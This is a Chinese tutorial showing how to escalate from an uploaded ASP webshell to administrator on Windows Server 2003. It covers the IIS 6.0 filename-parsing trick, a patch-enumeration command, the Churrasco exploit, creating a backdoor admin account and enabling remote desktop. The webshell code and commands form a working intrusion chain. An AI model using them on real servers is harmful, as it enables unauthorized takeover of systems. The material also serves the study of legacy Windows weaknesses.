目录

一,什么是提权?

提权顾名思义就是提升我们的权限能够让我们去做更多的事,就好比皇帝跟大臣,很多事情只有皇帝能做,大臣做不了例如拟圣旨,掌管虎符,拥有所有人的生杀大权,我们提权的目的就是当皇帝,皇帝做的我们也能做。

二,提权的前提

提权的前提是我们已经拿到了对方服务器的webshell,可以通过文件上传,SQL注入,反序列化等等把一句话木马上传到对方服务器,然后用蚁剑,哥斯拉,冰蝎,菜刀等等工具成功连接。

三,如何提权?

这里用Windows server2003做演示

工具:菜刀

自动开启远程登录脚本:3389.exe

巴西烤肉漏洞利用脚本:bx.exe



一句话木马文件test.asp;.jpg内容:

<%eval request("test")%>

这个文件的命名有2个作用第一绕过上传检测,第二个是利用了iis6.0的文件解析漏洞,在iis6.0中会把test.asp;.jpg当作.asp文件来执行,而且在iis6.0中还会把*.asp文件夹中的所有文件当作.asp文件来执行。





1,第一步连接服务器



连接成功



2,提升权限至iuser



因为我们用菜刀连接服务器的cmd权限只是一个来宾用户没有iuser权限只能进行一些基本的操作,那么怎么办呢?我们可以搭建一个跟对方服务器一样的环境然后把我们具有足够权限的cmd上传到对方服务器上运行就可以了。

通过菜刀上传我们的cmd.exe



使用setp来修改终端路径,格式setp +cmd.exe的绝对路径

setp c:\www.test\XYCMS\cmd.exe



然后发现可以用基本的操作命令了

但是我们发现我们只是network service它的权限与Users组相同



创建用户失败权限不够,因为iuser权限没有这个系统级的权限不能够对它进行系统级的操作



所以我们还得继续提升权限,通过systeminfo查看对方打了那些补丁。

3,利用补丁漏洞提权至最高级



通过以下命令来查看有那些未打补丁的漏洞可以利用

systeminfo>micropoor.txt&(for %i in ( KB977165 KB2160329 KB2503665 KB2592799 KB2707511 KB2829361 KB2850851 KB3000061 KB3045171 KB3077657 KB3079904 KB3134228 KB3143141 KB3141780 ) do @type micropoor.txt|@find /i "%i"|| @echo %i you can fuck)&del /f /q /a micropoor.txt

这里解读一下命令的作用

1,systeminfo>micropoor.txt:将systeminfo的信息重定向(写入)到micropoor.txt中

2,&:命令连接符,用&连接的多条命令可以一同执行

3,|:管道,可以理解为传输数据的通道

4,(for %i in ( KB977165 KB2160329 KB2503665 KB2592799 KB2707511 KB2829361 KB2850851 KB3000061 KB3045171 KB3077657 KB3079904 KB3134228 KB3143141 KB3141780 ) do @type micropoor.txt|@find /i "%i"|| @echo %i you can fuck)

这里的for是循环的意思依次从( KB977165 KB2160329 KB2503665 KB2592799 KB2707511 KB2829361 KB2850851 KB3000061 KB3045171 KB3077657 KB3079904 KB3134228 KB3143141 KB3141780 )中取一个值给%i,@type从micropoor.txt读取内容,@find查找%i是否为

micropoor.txt中的内容找到为真,||逻辑运算符左边为真时右边不执行,左边为假时执行右边,

5,del /f /q /a micropoor.txt:del删除文件命令,/f 强制执行,/q不询问用户,/a文件属性

6,这个命令的整体意思就是把systeminfo的信息写入文件然后与我们给定的编号进行查找如果有就不管,如果没有就输出它的编号,最后删除micropoor.txt文件。







这里我们使用经典的巴西烤肉漏洞



然后利用脚本创建用户



可以看到创建成功了,说明提权成功。



从下面可以看出新建的用户是属于Users组的,在这个组中也只有少量的权限,所以我们把它拉到administrators组中。

使用命令:

bx.exe "net localgroup administrators hack /add"



拉入成功



接下来通过菜刀上传我们的自动开启远程登录脚本,开启对方的远程登录

开启成功



去连接对方



登录成功,成功拿下对方服务器。

四,总结

说一下我的渗透思路吧,首先通过对方服务器的各种漏洞将我们的一句话木马上传至对方的服务器然后通过各种渗透工具连接服务器拿到基本的shell权限,然后将权限提升至基本用户权限,再通过对方补丁漏洞提升至最高权限。